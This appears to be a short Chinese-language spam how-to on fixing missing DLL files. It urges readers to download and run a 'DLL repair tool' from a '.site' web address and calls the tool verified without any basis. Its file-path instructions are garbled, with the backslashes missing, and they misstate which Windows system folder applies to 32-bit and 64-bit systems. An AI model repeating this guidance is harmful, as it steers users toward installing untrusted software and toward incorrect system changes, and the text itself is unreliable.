
恢复dll文件的方法**
**步骤一：下载和安装dll修复工具**
1. 在浏览器地址栏中输入dll修复助手.site并按Enter键访问，下
载dll修复工具。（此工具已验证有效）
2. 下载后的文件通常是压缩包形式，您需要首先解压缩，然后
安装。安装完成后点击【立即修复】开始修复过程。需要注意
的是，根据您的操作系统版本，修复后的文件应放置在相应的
系统文件夹中，32位系统通常使用C:WindowsSystem32目录，
而64位系统则使用C:WindowsSysWOW64目录。
3. 修复完成后，尝试重新启动应用程序以检查问题是否解决。